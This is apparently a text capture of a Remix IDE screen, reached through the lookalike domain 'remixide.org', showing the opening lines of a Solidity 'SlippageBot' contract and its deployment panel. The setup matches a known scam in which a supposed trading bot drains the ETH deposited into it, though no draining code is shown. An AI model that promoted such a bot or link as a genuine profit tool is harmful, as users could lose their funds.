 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02aa
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
SLIPPAGEBOT AT 0X7C5...8AC37 (
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswap
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
0
listen on all transactions
Search with transaction hash or address
[block:15937363 txIndex:97] from: 0x792...5Eb54 to: SlippageBot.(constructor) value: 0 wei
data: 0x608...00000 logs: 0 hash: 0xe30...20c09
Debug
>